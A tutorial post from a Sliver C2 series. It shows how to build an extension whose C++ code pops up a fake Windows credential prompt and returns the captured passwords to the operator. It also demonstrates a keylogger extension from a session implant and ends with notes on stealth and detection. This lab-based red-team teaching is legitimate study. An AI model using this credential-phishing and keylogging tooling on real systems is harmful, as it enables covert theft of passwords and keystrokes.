Sliver C2
This post is part of a tutorial blog post series on Sliver C2 (used here in version v1.5.35 with a few bugfixes on top, commit 749f71d. For a series overview: click here.
Introduction
In posts 9
to 11
we discussed what I originally advertised as the three ways to run 3rd party tools.
Time to reflect on what we can do with that.
Its possible to run .NET code with execute-assembly and we can do that either by
spawning and injecting into a sacrificial process (suspicious and detectable)
or we run them --in-process (harder to detect, but seemed to be less stable and killed a few of my beacons).
Its also possible to run native code, which can be a DLL or EXE.
We do that with sideload or, if we have a reflective DLL, we use spawndll.
Native code always runs in a sacrificial process (suspicious and detectable).
Is there no way to run them in-process?
Well, turns out there is because there are more than three ways to run 3rd party tools.
Enter the world of Sliver extensions.
They give us a way to run custom DLLs within the implant process,
as if they were native capabilities built into the implant.
This is a bit like an --in-process flag for sideload but also different.
One difference is that you can only run DLLs that are specifically designed to be Sliver extensions. An implant expects that the DLL implements the extension API. It is simple and consists of only two functions. One is your entrypoint which you have to export, the other is a callback used to communicate output back to the implant. A small interface indeed, but you have to modify your favorite DLLs a bit before you can use them.
The other difference is the UX for the operator.
Commands like sideload and execute-assembly expect a path to the program you want to run.
Extensions are not run in a single command.
Instead you must first install them, which creates a new command dedicated only to this extension.
This new command runs the extension.
A very interesting feature is that you can easily build extensions that support asynchronous interaction with long-running background processes. For example, you can have a keylogger extension which accepts three different arguments. One starts keylogging in the background and returns, another retrieves all keystrokes logged so far and a third one stops the background job. The extension can run and maintain global state in between the calls. A current limitation is that this works well only in session mode and not with a beacon. At the end of this post you will know why.
We start learning about extensions by porting our test DLL from the previous posts to a Sliver extension. This illustrates how to implement the extension API and plug it into a DLL. We will also see the mechanics of working with extensions, i.e., how to install, load and run them. I’ll follow up with a brief demonstration of the SliverKeylogger, an extension that shows the beauty of background processes and the limits of beacons.
To deepen our understanding of extensions I’ll subsequently discuss relevant parts of the source code. Since extensions are a complex feature we have to cover quite some ground. Therefore I keep it rather high-level and also leave out details about the reflective loader. Just as before in the post about spawndll there would otherwise be substantial repetition with respect to the post about sideload and Donut. This time the reflective loader is implemented in Go and compiled into the implant. Apart from that, it seems to be mostly the same.
Finally I’ll examine if the Sliver extensions feature can be detected. As you may expect it will be difficult since all the indicators we usually see are related to process injection and extensions don’t do that.
All content of this post was produced in a lab environment. First there are some details about it, which may help you reproduce this stuff if you want to.
Preparations
My lab environment has the following hosts:
- a target running Windows which we want to infect (192.168.122.61) and which also serves as a Windows development machine (Visual Studio installed),
- a Sliver C2 server generating implant shellcode and running stage listeners (192.168.122.111 / sliver.labnet.local)
- a proxy server running Squid and a DNS service to resolve domain names in the lab (192.168.122.185)
Posts 1 to 5 show how I created it. Details matter only if you want to replicate the setup.
All you need for this post is a Windows target running a Sliver beacon implant which connects to your C2 server. I use my stager from post 6 which downloads implant shellcode and runs it inside its own process.
To prepare, connect to the Sliver console and set up a stage listener.
Create an implant profile with
profiles new beacon --http sliver.labnet.local?driver=wininet --seconds 5 --jitter 0 --format shellcode --arch amd64 win64http.
Then start the listener:
sliver > stage-listener --url http://sliver.labnet.local:80 --profile win64http

[*] No builds found for profile win64http, generating a new one
[*] Job 1 (http) started

sliver >  jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    http   tcp        80
Now run your stager or get the implant running in any other way.
Making an extension
Build
The first step is to write the code of our new Sliver extension. As a basis, we use the source code from the previous posts. The PasswordPrompt DLL can show a dialog box to victims who are asked to enter their Windows credentials. Whatever they enter is sent back to the operator. This tool was built as a regular DLL and we now want to make an extension out of it. Throughout this section, check out the source code linked above or compare this GitHub repo, which contains a complete Visual Studio solution of what we are about to build.
In Visual Studio we first create a new C++ DLL project.
Call it something like PasswordPromptExtension.
Visual Studio creates a skeleton application with a file dllmain.cpp for you.
Copy the function askForCreds from the source code
in post 10
into this file and ensure you import all relevant dependencies.
If you can build the solution without errors you know that it worked.
The main source code of the extension is now there, but we cannot call it from an implant yet.
Now it is time to implement the Sliver API. You must create two functions:
- a callback used to communicate output to the implant:
typedef int (*goCallback)(char*, int) - an entrypoint to start the extension, to which you can give any name you like
and which accepts a string of arguments, its length and the callback:
int NameYouLike(char* argsBuffer, uint32_t bufferSize, goCallback callback)
Lets start implementing the callback part of this. I like to keep this in a separate file and treat the code as my own personal Sliver Extension SDK that can be pulled into existing projects to make extensions out of them.
We must add two files to the solution for that. First create a header file “output.h” to define a few things. My file looks as seen below:
#pragma once

typedef int (*goCallback)(char*, int);

struct Output {
	char* data;
	int len;
	goCallback callback;
};

Output* NewOutput(int bufferSize, goCallback callback);
void append(Output* output, const char* format, ...);
int failure(Output* output);
int success(Output* output);
Apart from the callback itself, I define a struct Output
which keeps all output-related information together.
We need a buffer data containing the output,
an integer len to keep track of buffer size
and of course the callback itself.
A function NewOutput allows to create a new Output
with an initial buffer size and a reference to a callback.
It is meant to be called once when the extension starts.
You can then use the function append throughout the code to append more data to the output.
The signature of this function is designed as a drop-in replacement of printf.
We will have to take care to dynamically grow the output buffer size if needed.
When your extension is done you want to call the callback exactly once.
Not twice, not three times, also not zero times. Exactly once.
It is easy to fuck this up.
Therefore there are two functions failure and success which you should use in all places your extension returns.
These functions use the callback on all the output accumulated so far,
free the memory and return 1 or 0 respectively.
Below is my implementation of all this, which I’ve put into a file “output.cpp”:
#include "pch.h"

#include <cstdint>
#include <stdlib.h>
#include <stdio.h>
#include <windows.h>

#include "output.h"

Output* NewOutput(int bufferSize, goCallback callback)
{
	struct Output output;

	output.len = bufferSize;

	output.data = (char*)malloc(bufferSize);
	memset(output.data, 0, output.len);

	output.callback = callback;

	return &output;
}

void append(Output* output, const char* format, ...)
{
	// current output length
	int n = strlen((*output).data);

	// length of what we append
	va_list args;
	va_start(args, format);
	int l = vsnprintf(0, 0, format, args);
	va_end(args);

	// grow buffer if needed
	while ((n + l) > (*output).len) {
		(*output).len = (*output).len * 2;
		(*output).data = (char*)realloc((*output).data, (*output).len);
	}

	// append to output
	va_start(args, format);
	vsnprintf((*output).data + strlen((*output).data), l + 1, format, args);
	va_end(args);
}

int success(Output* output)
{
	(*output).callback((*output).data, strlen((*output).data));
	free((*output).data);
	return 0;
}

int failure(Output* output)
{
	(*output).callback((*output).data, strlen((*output).data));
	free((*output).data);
	return 1;
}
Time to move on to the second function, the entrypoint.
I called it Execute and you can see it in the code snippet below.
What it does is roughly the following:
- use
NewOutputto create a newOutputstruct and store it into a global variable so that it is available everywhere - validate and parse the argument string, which is expected to be the number of times we want to ask for credentials
- run
askForCredsand then return the result
Note that I’ve also added a global variable counter, which is supposed to count
the total number of times we have shown the password prompt dialog box
(further below we will modify askForCreds to track this).
In the end we append this as output.
This is pretty useless but stay tuned. It will illustrate something you should know.
#include "pch.h"

#include <wincred.h>
#include <cstdint>
#include <stdlib.h>

#include "output.h"

#pragma comment(lib, "Credui.lib")


BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved)
{
	...
}

void askForCreds(DWORD maxTries);
char* w2a(WCHAR* orig);

int counter = 0;
Output* output;

extern "C" {
	__declspec(dllexport) int __cdecl Execute(char* argsBuffer, uint32_t bufferSize, goCallback callback);
}
int Execute(char* argsBuffer, uint32_t bufferSize, goCallback callback)
{
	output = NewOutput(128, callback);

	if (bufferSize < 1) {
		append(output, "You must provide an argument\n");
		return failure(output);
	}

	errno = 0;
	DWORD maxTries = strtol(argsBuffer, NULL, 10);
	if (errno != 0 || maxTries == 0) {
        append(output, "You must provide a positive integer as argument\n");
        return failure(output);
	}

    append(output, "Asking for credentials at most %d times\n", maxTries);
	askForCreds(maxTries);
	append(output, "Done, total password prompt counter: %d\n", counter);

	return success(output);
}

...
As written before, some adjustments to the actual DLL code are needed.
The code snippet below shows what changes I made to the original code from
post 10.
We have to use append to print the output and
we must maintain the new counter variable:
...

void askForCreds(DWORD maxTries)
{
	...
	while ((loginStatus == FALSE) && (numTries < maxTries)) {
		...
		if (dwAuthError == ERROR_SUCCESS) {
			...
			counter += 1;
			if (loginStatus == TRUE) {
				CloseHandle(handle);
				append(output, "Correct credentials: %s:%s\n", w2a(pszUserName), w2a(pszPassword));
				break;
			}
			else {
				append(output, "Wrong credentials: %s:%s\n", w2a(pszUserName), w2a(pszPassword));
			}
		}
	}
}

char* w2a(WCHAR* wstr)
{
	const size_t n = (wcslen(wstr) + 1) * 2;
	char* astr = new char[n];

	size_t dummy = 0;
	wcstombs_s(&dummy, astr, n, wstr, _TRUNCATE);

	return astr;
}
You may wonder what the function w2a(WCHAR* orig) is good for.
This is a manifestation of the madness of programming in C/C++ with Windows strings.
There are Unicode and ANSI strings
and these are incompatible.
Sliver’s callback likes its output in ANSI but my DLL creates its output in Unicode.
You may expect that Stackoverflow is full of answers for this and so did I.
But holy shit did it take time to find a solution that converts the strings, does not have an unreasonable number of lines and does not throw errors.
wcstombs_s came to the rescue.
This should be all the code we need. Try to build your result both as an x64 and x86 DLL. If it does not work and you can’t figure out why then get the full Visual Studio solution from GitHub. Might be easier than to track down your mistake.
Time to bundle your result as a Sliver extension. Besides compiled DLLs for all supported systems and architectures you need a file “extension.json”, also called the extension manifest. The purpose of the manifest is to:
- tell Sliver how to run your extension: which file should be used for a given system and architecture and what is the entrypoint
- customize the operator UX for the extension command: define a name for the command as well as author, version, help text, … which will all later be displayed in the Sliver console
All possible options are explained here in the Sliver repository. In my case I wrote the following manifest:
{
    "name": "PasswordPrompt",
    "command_name": "PasswordPrompt",
    "version": "0.0.1",
    "extension_author": "dominicbreuker",
    "original_author": "dominicbreuker",
    "repo_url": "https://github.com/dominicbreuker/SliverSamples/PasswordPromptExtension",
    "help": "Shows a dialog box asking the user for credentials. Repeats until the correct password is entered. Pass as argument the max. number of times to ask.",
    "entrypoint": "Execute",
    "files": [
        {
            "os": "windows",
            "arch": "386",
            "path": "PasswordPromptExtension.x86.dll"
        },
        {
            "os": "windows",
            "arch": "amd64",
            "path": "PasswordPromptExtension.x64.dll"
        }
    ]
}
Put all the files, i.e., the JSON file and your DLLs, inside a single folder or create a .tar.gz archive.
This is now a complete extension.
Install and run
The extension is ready but we are not ready to run it yet. Extensions must be installed before they can be run. Lets do that.
Get the folder or .tar.gz archive over to the machine you run the Sliver console on.
In my case this is the C2 server.
You can put them anywhere you like.
For example::
┌──(kali㉿kali)-[~/PasswordPrompt]
└─$ ll
total 32
-rw-r--r-- 1 kali kali   769 Mar 14 22:28 extension.json
-rw-r--r-- 1 kali kali 15360 Mar 19 19:43 PasswordPromptExtension.x64.dll
-rw-r--r-- 1 kali kali 12288 Mar 19 19:43 PasswordPromptExtension.x86.dll
Now open the Sliver console and use the extensions install command.
Provide the path to the directory containing all your files as an argument:
(or alternatively the path to the .tar.gz archive):
sliver > extensions install /home/kali/PasswordPrompt

[*] Installing extension 'PasswordPrompt' (0.0.1) ...
sliver > extensions load PasswordPrompt

[*] Added PasswordPrompt command: Ask for credentials
Now you should have a new subfolder in your ~/.sliver-client directory.
All files were copied to it.
You could probably just put them there yourself instead of doing the install,
e.g., if you want to automate your machine setup:
┌──(kali㉿kali)-[~/.sliver-client/extensions/PasswordPrompt]
└─$ ll
total 32
-rw------- 1 kali kali   769 Mar 19 19:56 extension.json
-rw-r--r-- 1 kali kali 15360 Mar 19 19:56 PasswordPromptExtension.x64.dll
-rw-r--r-- 1 kali kali 12288 Mar 19 19:56 PasswordPromptExtension.x86.dll
Just for completeness: you could also use extensions rm PasswordPrompt to get rid of the extension
or delete ~/.sliver-client/extensions/PasswordPrompt manually.
Note that this is a directory that belongs to the Sliver client, not to the server. In my case they just happen to be on the same VM. An extension is not installed to the server. It is installed just for you and other operators have to do the same if they want to use it.
The impatient reader is probably trying to run the brand-new PasswordPrompt command right now.
Frustration alert: it is not available and this is not a bug.
You have to run extensions load /home/kali/PasswordPrompt or restart the Sliver client.
This makes the new command called PasswordPrompt available.
By the way, this is the name we gave it in the “extension.json” (with name).
Now we are done. Use a beacon and give it a go:

Great! It shows the dialog box as expected. Enter the wrong password and it should ask again. Now enter the correct password and verify that you receive output in the Sliver console:
sliver (TYPICAL_TOOTHPICK) > PasswordPrompt 3

[*] Tasked beacon TYPICAL_TOOTHPICK (47e3ef4f)

[+] TYPICAL_TOOTHPICK completed task 47e3ef4f

[*] Successfully executed PasswordPrompt
[*] Got output:
Asking for credentials at most 3 times
Wrong credentials: DESKTOP-QPADJJ1\tester:WRONG
Correct credentials: DESKTOP-QPADJJ1\tester:youc4nn0tguessthisone
Done, total password prompt counter: 2
Nice! It all worked. We got the password. A great success.
Now lets see what happens when we repeat this process. I ran the extension again and also performed the same actions on the target Windows machine. First I entered the wrong password, then the correct one. What would you think was the output of that?
Of course it should be almost the same, but you may expect the last line
to be Done, total password prompt counter: 4,
since now we have shown the password prompt dialog 4 times in total.
However, it displays the same result as before and claims showed it just 2 times.
This is because we use a beacon implant, which loads a fresh copy of the extension each time you run it. Whatever you stored in a global variable during one run of the extension is unreachable in the next. Sliver does that because it does not know if you loaded the extension onto this implant already. To be on the safe side it loads it every time.
This behavior is different if you use a session implant. A session can ask the implant if it has loaded a specific extension and load it only of not. Otherwise it will just run the extension that is already there. The effect of that is that global variables maintain state that is available to future runs of the extension.
Kill your current beacon and get a fresh one to see this in action.
Get a session from the new beacon with interactive. Got one? Great!
Now do the same thing again run the extension 2x.
For example, your output could look like this:
sliver (TYPICAL_TOOTHPICK) > PasswordPrompt 3

[*] Successfully executed PasswordPrompt
[*] Got output:
Asking for credentials at most 3 times
Wrong credentials: DESKTOP-QPADJJ1\tester:abc123
Correct credentials: DESKTOP-QPADJJ1\tester:youc4nn0tguessthisone
Done, total password prompt counter: 2


sliver (TYPICAL_TOOTHPICK) > PasswordPrompt 3

[*] Successfully executed PasswordPrompt
[*] Got output:
Asking for credentials at most 3 times
Wrong credentials: DESKTOP-QPADJJ1\tester:gehweg
Wrong credentials: DESKTOP-QPADJJ1\tester:diesmalnichtfreundchen
Wrong credentials: DESKTOP-QPADJJ1\tester:daskannstemitdeineromamachen
Done, total password prompt counter: 5
Now we can see that the counter was 2 after the first run and 2 + 3 = 5 in the end. The value of the global variable survived since we just called the entrypoint in the same block of memory twice.
SliverKeylogger extension
Let’s now have a look at the SliverKeylogger, an extension available on GitHub. It nicely illustrates how you can use global state to manage a long-running background process you can interact with.
If you did not read the previous section: use this extension only from a session implant, not from a beacon. Else you will experience incomprehensible bugs that drive you mad. If you read the previous section you know you why beacon keylogging does not work.
Check out the SliverKeylogger repository and build the binaries,
which will appear in the “./bin” subfolder along with the “extension.json”.
You can install this in the same way we saw before.
Alternatively you could probably use the .tar.gz archive they released on GitHub (at your own risk).
However, you will not get exactly the output you can see here in this post.
This is because I took the liberty to make one small modification to the code before I built it.
My keylogger.cpp
got two additional lines in between 77 and 78 to make sure the keylogger confirms that it started:
/*  36 */ int entrypoint(char* argsBuffer, uint32_t bufferSize, goCallback callback)
/*  37 */ {
              ...
/*  48 */     switch (cmd)
/*  49 */     {
/*  50 */     case 0: //stop
                  ...
/*  67 */     case 1: // start
/*  68 */         if (keypumpRunning)
/*  69 */         {
                      ...
/*  72 */         }
/*  73 */         else
/*  74 */         {
/*  75 */             _queue = std::make_shared<SharedQueue>();
/*  76 */             messagePump = std::make_unique<std::thread>(&startKeylogger);
/*  77 */
/* --> */             std::string msg{ "Keylogger started" };
/* --> */             callback(msg.c_str(), msg.length());
/*  78 */         }
/*  79 */         break;
/*  80 */     case 2: // get logs
                  ...
/* 102 */     default:
/* 103 */     {
                 ...
/* 106 */     }
/* 107 */     }
/* 108 */
/* 109 */     return 0;
/* 110 */ }
You should now have a command raw_keylogger.
Use raw_keylogger --help to learn how to use the command, or read the “extension.json” where the help text comes from.
You learn the keylogger is started with argument 1, then you read output with 2 later on.
Argument 0 terminates the keylogger.
While using your session implant, you can now start keylogging. The extension confirms that it started and you could move on to other shenanigans. If you forget my modification above then Sliver gives you an error saying “The specified module could not be found.” but it works nevertheless. The keylogger runs in the background:
sliver (TYPICAL_TOOTHPICK) > raw_keylogger 1

[*] Successfully executed raw_keylogger
[*] Got output:
Keylogger started

Now use the Windows target and write some text so that we can see if the keylogger works. For example, I searched for notepad, opened it, wrote some text and removed parts of it with backspace. Then I saved the file and gave it a custom name. Here is a screenshot from the middle of the process, just to illustrate:
Back in the Sliver console, use argument 2 to fetch output from the keylogger. This is what it looked like for me:
sliver (TYPICAL_TOOTHPICK) > raw_keylogger 2

[*] Successfully executed raw_keylogger
[*] Got output:

2023-3-19 20:49 [ Search ]
notepad[enter]

2023-3-19 20:50 [ Untitled - Notepad ]
this is some text written into notepad.[enter]
some more text.[bs][bs][bs][bs][bs][bs][bs][bs][bs][bs][bs][bs][bs][bs][bs]never mind.
2023-3-19 20:50 [ Save As ]
[←][←][←][→]sometext[enter]
You can not only see the keys I’ve pressed but also the titles of the Windows I focused along with corresponding timestamps. Special characters have their own representation which is mostly self-explanatory. You could also look them up here.
Pretty evil and impressive. So evil that we have to stop this. Since Defender did not do anything we have to put an end to it ourselves. Use argument 0:
sliver (TYPICAL_TOOTHPICK) > raw_keylogger 0

[*] Successfully executed raw_keylogger
[*] Got output:
Keylogger stopped
Implementation details and source code
In this section, I will provide a brief overview of Sliver’s internal workings pertaining to extensions. It’s worth noting that this is a complex feature, and as a result, my discussion will only scratch the surface. Nevertheless, this tour through the code should provide sufficient insight for those interested in modifying it or troubleshooting bugs.
Also note that Sliver supports the execution of Beacon Object Files (BOFs) through extensions. There is dedicated extension code that specifically facilitates BOF execution. However, for the sake of simplicity, I will not delve into this feature in this post but may cover it in a subsequent one.
All source code files mentioned below will be relative to the root of the Sliver GitHub repo, commit 749f71d226, which is version v1.5.35 with a few commits on top.
Sliver Client
Let’s start with the simple commands.
The extensions install command is located in client/command/extensions/install.go.
You see how the ExtensionsInstallCmd
mainly parses the “extension.json” manifest and copies files into the right place.
It can handle either .tar.gz archives or read files from a directory.
Source code for the ExtensionLoadCmd
is in client/command/extensions/load.go and also straightforward. It parses a manifest and registers the command in your Sliver client.
Commands for all installed extensions will also be registered automatically when you launch the client
(it seems to happen here).
The interesting part starts when you actually run an extension, which happens in the runExtensionCmd in the command previously registered (here) This function finally interacts with the implant.
The first step is to call the
loadExtension
function in line 335
with an argument checkCache that will be true for session implants and false for beacons.
The function’s responsibility is to get the extension binary over to the implant using a RegisterExtension RPC call,
which is wrapped into the registerExtension function.
For session implants a ListExtensions RPC call is dispatched first to get all loaded extensions
and RegisterExtension is sent only if the current extension is not in the list.
A beacon does not check the cache.
Accordingly, it always registers it again.
There is also special BOF code which I ignore here
(line 254 and below).
Back in the
loadExtension
function, the second step is to send a CallExtension RPC call in
line 373.
The argument string is prepared above.
Again there is some code related to BOFs that we ignore for now.
Code below line 373 is responsible for response processing and display.
Sliver server
Overall we saw three different RPC calls in the code.
ListExtensions gets the list of loaded extensions from an implant,
RegisterExtension loads an extension and CallExtension runs it.
Server-side they are all handled in server/rpc/rpc-extensions.go
(source).
The server merely passes them unmodified to the implant using its
GenericHandler.
It’s important to note what the server does not do. Firstly, the server is unaware of any extensions that may have been installed. This feature is exclusive to the client and every operator can customize their own environment according to their needs. Additionally, the server does not remember the extensions that have been registered (loaded) in an implant. Only the implant itself keeps track of that. The server just brokers the communication.
Sliver implant
The implant has (Windows) handlers for all three RPC calls registered
here
in implant/sliver/handlers/handlers_windows.go,
which all refer to the extension package.
The listExtensionsHandler
for example uses a generic
List
function to list the extensions.
The registerExtensionsHandler
is Windows-specific and registers a new Windows extension,
which provides a function Load
that calls out to the reflective loader and optionally calls an exported function if you specified one in “extension.json” (with init).
The loader lives in a separate repository memmod,
specifically here.
Read through the code and if you also read the sections on Donut in
post 10
or the reflective loader in post 11
then you notice a lot of similarities.
I’ve only skimmed it but it seemed to me that this loader does all the things the others do too.
Finally, the callExtensionHandler
uses the Run
extension function, which forwards to the Windows-specific
Call
function.
Here we set up a callback function for output retrieval (the one we will eventually call from the DLL),
resolve the address of the entrypoint function and call it with the arguments string and callback as parameters
(here).
The callback calls the onFinish function which was passed as an argument to
Run
within the handler (see here).
This is how the output is sent back to the server.
Detection
In previous posts I ran Sysmon with a medium verbosity configuration file (sysmon-modular) to see what telemetry you can expect when using using Sliver implant features. If you don’t yet have Sysmon, see here for installation instructions. I also like to keep a fully-featured Windows Defender enabled to see if it kills anything.
While commands like sideload and spawndll where not immediately blocked by Defender there was always
some nice Sysmon output created by these commands.
New processes were spawned and CreateRemoteThread was called while injecting code into them.
All of this was clearly visible in the Sysmon logs.
If you run Sysmon while using an extension you do not see that much anymore. In fact I could not see anything related to this feature. Extensions seems to be a lot more stealthy than other ways of running 3rd party code.
Of course you may very well find something created by the behaviour of a particular extension. For example, if your extension spawns a new process and injects something into it, you get the same indicators we saw in the previous posts. However, the way in which a Sliver implant runs extensions in general did not leave many traces in my setup.

One thing you could look for manually is the number of PE headers you find in memory. For example, do the following. Start a fresh beacon and open its process in Process Hacker. Then search the private memory for strings and filter by “DOS mode”. In my case, I found the following 2 strings which look like they are both PE headers:
Now run an extension like the password prompt extension. Search for strings again when it is done and count the DOS headers that are in memory now. My process had 13 of them:
